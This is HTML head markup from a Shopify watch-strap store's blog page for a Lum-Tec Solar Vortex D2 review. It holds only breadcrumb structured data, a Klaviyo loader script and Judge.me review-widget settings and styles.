  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://straphabit.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews",
          "name": "StrapHabit Blog"
        }
      },{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review",
          "name": "Lum-Tec Solar Vortex D2 Watch Review"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RKsfn2/klaviyo.js?company_id=RKsfn2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#e5a414","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#e5a414","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us 5/5 based on 829 reviews.","all_reviews_text_badge_text_branded_style":"Customers rate us 5/5 based on 829 reviews.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"monochromatic_version","all_reviews_text_color":"#e5a414","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://straphabit.com/pages/straphabit-reviews","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":150,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#081016","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#e5a414","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"See More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"See how our customers express their StrapHabit","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#e5a414","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#e5a414","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#e5a414","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#e5a414","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#e5a414","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#e5a414","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"store-product-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#E5A414","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"manually","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":true,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":false,"popup_widget_show_on_product_page":false,"popup_widget_show_on_collection_page":false,"popup_widget_show_on_cart_page":false,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":10,"popup_widget_duration":7,"popup_widget_interval":7,"popup_widget_review_count":3,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":".jdgm-quest, .jdgm-rev {\n  padding-left: 16px;\n  padding-right: 16px;\n}","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/straphabit.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"StrapHabit","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"StrapHabit"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #E5A414;--jdgm-secondary-color: rgba(229,164,20,0.1);--jdgm-star-color: #e5a414;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #E5A414;--jdgm-paginate-color: #E5A414;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E5A414}.jdgm-histogram__bar-content{background-color:#E5A414}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#E5A414}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#e5a414}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'StrapHabit'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


